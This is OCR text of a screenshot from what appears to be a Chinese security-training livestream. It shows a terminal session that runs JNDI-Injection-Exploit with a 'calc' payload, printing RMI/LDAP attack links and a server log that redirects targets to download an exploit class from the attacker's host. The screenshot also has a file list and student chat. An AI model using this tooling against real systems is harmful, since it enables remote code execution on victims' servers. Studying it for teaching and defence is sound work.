 Desktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
64:39
文件(F) 编辑(E) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
正在讲话: 小迪安全;
FOLDERS
新建 文本文档 (7).txt
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.
jquery.cookie.js
myBlog.zip
mysql-connector
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
^Croot@xiaodi:~# ^C
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/awvmkm
ldap://47.94.236.117:1389/awvmkm
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/cfo8rp
ldap://47.94.236.117:1389/cfo8rp
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/zlgmfl
----------------------------Server Log----------------------------
2023-05-09 20:56:33 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-09 20:56:33 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-05-09 20:56:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-05-09 20:57:24 [LDAPSERVER] >> Send LDAP reference result for awvmkm redirecting to http://47.94.236.117:8180/ExecTe
mplateJDK8.class
2023-05-09 20:57:44 [LDAPSERVER] >> Send LDAP reference result for awvmkm redirecting to http://47.94.236.117:8180/ExecTe
mplateJDK8.class
仅将文本发送到当前选项卡
已复制32字符。
SSH2 xterm 121x22 22,1 1 会话 CAP NUM
聊天
还是佬们厉害
一包辣条
我老师说这个我还不如做点CTF题
NaN
群除我佬
春日野穹
CTF有啥玩的
一包辣条
被打击到了
发送至: 所有人
发送(S)
Line 9, Column 101
Tab Size: 4
Plain Text
英
21:18
2023-05-09